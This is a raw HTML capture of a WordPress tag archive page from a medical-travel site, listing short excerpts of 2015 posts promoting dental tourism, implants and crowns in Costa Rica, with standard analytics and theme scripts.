

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medical-trip.com/tag/costa-rica-dental-tourist/
body_size: 6840
content:
<!DOCTYPE html>

<!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]-->

<!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]-->

<!--[if !(IE 7) | !(IE 8) ]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-59400670-1', 'auto');

  ga('send', 'pageview');



</script>

    <!-- META TAGS -->

    <meta charset="UTF-8">



    <!-- Title -->

    <title>Costa Rica dental tourist | Medical Trip</title>



    <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="format-detection" content="telephone=no" />



    


    <!-- Style Sheet-->

    <link rel="stylesheet" href="https://www.medical-trip.com/wp-content/themes/medical-theme/style.css"/>



    <!-- Pingback URL -->

    <link rel="pingback" href="https://www.medical-trip.com/xmlrpc.php"/>



    <!-- RSS -->

    <link rel="alternate" type="application/rss+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/"/>

    <link rel="alternate" type="application/atom+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/atom/"/>



    <meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Feed" href="https://www.medical-trip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Comments Feed" href="https://www.medical-trip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Costa Rica dental tourist Tag Feed" href="https://www.medical-trip.com/tag/costa-rica-dental-tourist/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medical-trip.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.medical-trip.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.medical-trip.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.medical-trip.com/wp-content/themes/medical-theme/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.medical-trip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medical-trip.com/wp-json/wp/v2/tags/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medical-trip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medical-trip.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<style type='text/css' id='dynamic-css'>

</style><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://www.medical-trip.com/wp-content/themes/medical-theme/js/respond.min.js"></script><![endif]--><script src='https://www.google.com/recaptcha/api.js'></script>
</head>



<body class="archive tag tag-costa-rica-dental-tourist tag-719">



<!--[if lt IE 7]>

<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="<php echo 'http://www.google.com/chromeframe/?redirect=true'; ?>">activate Google Chrome Frame</a> to improve your experience.</p>

<![endif]-->








<header id="header">

    <div class="container">

        <div class="row">

            <div class="col-lg-12 col-md-12 col-sm-12">



                <!-- Website Logo -->

                <div class="logo clearfix">

                    
                        <h1>

                            <a href="https://www.medical-trip.com/" title="Medical Trip">

                                Medical Trip
                            </a>

                        </h1>

                    
                </div>



                <!-- Main Navigation -->

                <nav class="main-menu">

                    <ul id="menu-main-menu" class="header-nav clearfix"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.medical-trip.com/">HOME</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.medical-trip.com/category/blog/">BLOG</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.medical-trip.com/gallery/2-columns-gallery/">GALLERY</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.medical-trip.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.medical-trip.com/quote/">QUOTE</a></li>
</ul>
                </nav>



                <div id="responsive-menu-container"></div>



            </div>

        </div>

    </div>

</header>

    <div class="page-top clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8 col-sm-7 ">
                    <h2 class="page-title">All Posts Tagged: Costa Rica dental tourist</h2>                </div>
                <div class="col-lg-3 col-md-4 col-sm-5 ">
                    
                </div>
            </div>
        </div>
    </div>

    <div class="blog-page clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8 col-sm-12 ">
                    <div class="blog-post-listing clearfix">
                        <!-- Post -->
<article id="post-4031" class="clearfix post-4031 post type-post status-publish format-standard hentry category-blog category-costa-rica category-dental-tourism tag-cheap-dental-costa-rica tag-cost-of-dental-procedures-in-costa-rica tag-costa-rica-dental tag-costa-rica-dental-clinic tag-costa-rica-dental-procedures tag-costa-rica-dental-services tag-costa-rica-dental-tourism tag-costa-rica-dental-tourist tag-costa-rica-dentist tag-costa-rica-dentistry tag-dental-surgeons-in-costa-rica tag-dental-tourism-in-costa-rica tag-dental-trip-to-costa-rica tag-dental-work-in-costa-rica tag-low-cost-dental-procedures-costa-rica tag-price-of-dental-work-in-costa-rica" >

    <!-- Post Date and Comments -->
    <div class="left_meta clearfix entry-meta">
        <time class="entry-time updated" datetime="2015-06-17T06:18:55+00:00">Jun            <strong>17</strong></time>
        <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Dental Tourism in Costa Rica</span></span></span>
    </div>

    <!-- Post contents -->
    <div class="right-contents">
        <header class="entry-header">
                            <h3 class="entry-title"><a href="https://www.medical-trip.com/dental-tourism-in-costa-rica/" rel="bookmark">Dental Tourism in Costa Rica</a></h3>
                <span class="entry-author" >
                    Posted by                    <span class="entry-author-link vcard">
                        <a class="url fn" href="https://www.medical-trip.com/author/numedicaltrip/" title="View all posts by NuMedicalTrip" rel="author">NuMedicalTrip</a>                    </span>
                </span>
                    </header>
                    <div class="entry-content">
                								<p>Officially called the Republic of Costa Rica, it is counted among the oldest democracies in the world. Dental tourism in Costa Rica accounts for a large part of its tourism earnings each year. Often visited by medical tourists from the nearby US and Canada, it is one of the most popular dental tourism destinations in [&hellip;]</p>
            </div>
        <a class="read-more" href="https://www.medical-trip.com/dental-tourism-in-costa-rica/" rel="bookmark">Read More</a>    </div>
</article><!-- Post -->
<article id="post-1125" class="clearfix post-1125 post type-post status-publish format-standard hentry category-blog category-costa-rica category-dental-tourism tag-cost-of-dental-implants-in-costa-rica tag-costa-rica-dental-clinic tag-costa-rica-dental-implants tag-costa-rica-dental-services tag-costa-rica-dental-tourism tag-costa-rica-dental-tourist tag-costa-rica-dentistry tag-costa-rica-medical-tourism tag-dental-implant-cost-costa-rica tag-dental-implants-costa-rica tag-dental-implants-price-costa-rica tag-dental-procedures-in-costa-rica tag-dental-work-in-costa-rica tag-low-cost-dental-implants-costa-rica" >

    <!-- Post Date and Comments -->
    <div class="left_meta clearfix entry-meta">
        <time class="entry-time updated" datetime="2015-03-31T06:45:56+00:00">Mar            <strong>31</strong></time>
        <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Dental Implants in Costa Rica</span></span></span>
    </div>

    <!-- Post contents -->
    <div class="right-contents">
        <header class="entry-header">
                            <h3 class="entry-title"><a href="https://www.medical-trip.com/dental-implants-in-costa-rica-2/" rel="bookmark">Dental Implants in Costa Rica</a></h3>
                <span class="entry-author" >
                    Posted by                    <span class="entry-author-link vcard">
                        <a class="url fn" href="https://www.medical-trip.com/author/ankit/" title="View all posts by ankit" rel="author">ankit</a>                    </span>
                </span>
                    </header>
                    <div class="entry-content">
                								<p>Dental implants in Costa Rica are very popular among the dental tourists for their low cost and excellent quality. Costa Rica is only a few hours away from the US and Canada, and many people from both countries go to Costa Rica to mix dental work and a pleasurable holiday into one trip. Going to [&hellip;]</p>
            </div>
        <a class="read-more" href="https://www.medical-trip.com/dental-implants-in-costa-rica-2/" rel="bookmark">Read More</a>    </div>
</article><!-- Post -->
<article id="post-1133" class="clearfix post-1133 post type-post status-publish format-standard hentry category-blog category-costa-rica category-dental-tourism tag-cost-of-dental-implants-in-costa-rica tag-costa-rica-dental-clinic tag-costa-rica-dental-implants tag-costa-rica-dental-services tag-costa-rica-dental-tourism tag-costa-rica-dental-tourist tag-costa-rica-dentistry tag-costa-rica-medical-tourism tag-dental-implant-cost-costa-rica tag-dental-implants-costa-rica tag-dental-implants-price-costa-rica tag-dental-procedures-in-costa-rica tag-dental-work-in-costa-rica tag-low-cost-dental-implants-costa-rica" >

    <!-- Post Date and Comments -->
    <div class="left_meta clearfix entry-meta">
        <time class="entry-time updated" datetime="2015-03-31T06:46:15+00:00">Mar            <strong>31</strong></time>
        <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Dental Implants in Costa Rica</span></span></span>
    </div>

    <!-- Post contents -->
    <div class="right-contents">
        <header class="entry-header">
                            <h3 class="entry-title"><a href="https://www.medical-trip.com/dental-implants-in-costa-rica/" rel="bookmark">Dental Implants in Costa Rica</a></h3>
                <span class="entry-author" >
                    Posted by                    <span class="entry-author-link vcard">
                        <a class="url fn" href="https://www.medical-trip.com/author/dannymohyal/" title="View all posts by dannymohyal" rel="author">dannymohyal</a>                    </span>
                </span>
                    </header>
                    <div class="entry-content">
                								<p>Dental implants in Costa Rica are very popular among the dental tourists for their low cost and excellent quality. Costa Rica is only a few hours away from the US and Canada, and many people from both countries go to Costa Rica to mix dental work and a pleasurable holiday into one trip. Going to [&hellip;]</p>
            </div>
        <a class="read-more" href="https://www.medical-trip.com/dental-implants-in-costa-rica/" rel="bookmark">Read More</a>    </div>
</article><!-- Post -->
<article id="post-1114" class="clearfix post-1114 post type-post status-publish format-standard hentry category-blog category-costa-rica category-dental-tourism category-medical-destinations tag-cheap-dental-crowns-in-costa-rica tag-cheap-dental-work-costa-rica tag-costa-rica-dental-clinic tag-costa-rica-dental-tourism tag-costa-rica-dental-tourist tag-dental-crown-placement-costa-rica tag-dental-crown-prices-costa-rica tag-dental-crowns-in-costa-rica tag-dental-procedures-in-costa-rica tag-dental-surgeon-costa-rica tag-dental-trip-costa-rica tag-dentistry-in-costa-rica tag-low-cost-dental-crown-costa-rica tag-porcelain-crowns-costa-rica tag-porcelain-fused-to-metal-crowns-costa-rica" >

    <!-- Post Date and Comments -->
    <div class="left_meta clearfix entry-meta">
        <time class="entry-time updated" datetime="2015-03-31T06:46:15+00:00">Mar            <strong>31</strong></time>
        <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Dental Crowns in Costa Rica</span></span></span>
    </div>

    <!-- Post contents -->
    <div class="right-contents">
        <header class="entry-header">
                            <h3 class="entry-title"><a href="https://www.medical-trip.com/dental-crowns-in-costa-rica/" rel="bookmark">Dental Crowns in Costa Rica</a></h3>
                <span class="entry-author" >
                    Posted by                    <span class="entry-author-link vcard">
                        <a class="url fn" href="https://www.medical-trip.com/author/eugene/" title="View all posts by eugene" rel="author">eugene</a>                    </span>
                </span>
                    </header>
                    <div class="entry-content">
                								<p>Many tourists combine healthcare and holiday by going to Costa Rica for their medical and dental needs. The impressive quality of their dental care for low prices is a huge reason why dental tourists go to this Central American country for dental work. Dental crowns in Costa Rica, for instance, can be available for only [&hellip;]</p>
            </div>
        <a class="read-more" href="https://www.medical-trip.com/dental-crowns-in-costa-rica/" rel="bookmark">Read More</a>    </div>
</article><div class='pagination'></div>                    </div>
                </div>
                <div class="col-lg-3 col-md-4 col-sm-12 ">
                    <aside class="sidebar clearfix"></aside>                </div>
            </div>
        </div>
    </div>

<footer id="main-footer" class="site-footer clearfix">

    <div class="container">

        <div class="row">



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-2" class="widget animated fadeInLeft widget_text"><h3 class="title">Medical Travel Resources</h3>			<div class="textwidget"><a href="http://www.cosmeticsurgery.org/">American Academy of Cosmetic Surgery</a> <br> 
<a href="http://www.ada.org/">American Dental Association</a> </div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-4" class="widget animated fadeInLeft widget_text"><h3 class="title">Quick Links</h3>			<div class="textwidget"><a href="https://www.medical-trip.com/about/">About Us</a><br>
<a href="https://www.medical-trip.com/privacy-policy/">Privacy Policy</a><br>
<a href="https://www.medical-trip.com/terms-conditions/">Terms & Conditions</a></div>
		</section>
            </div>



            <div class="clearfix visible-sm"></div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-3" class="widget animated fadeInLeft widget_text">			<div class="textwidget"><img src="http://medical-trip.com/wp-content/uploads/2015/03/unit_9KB2.png" width="100%" height="100%"></div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                
            </div>



            <div class="col-lg-12 col-md-12 col-sm-12 ">

                <div class="footer-bottom animated fadeInDown clearfix">

                    <div class="row">

                        
                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.swipebox.min.js' id='swipebox-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.appear.js' id='appear-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
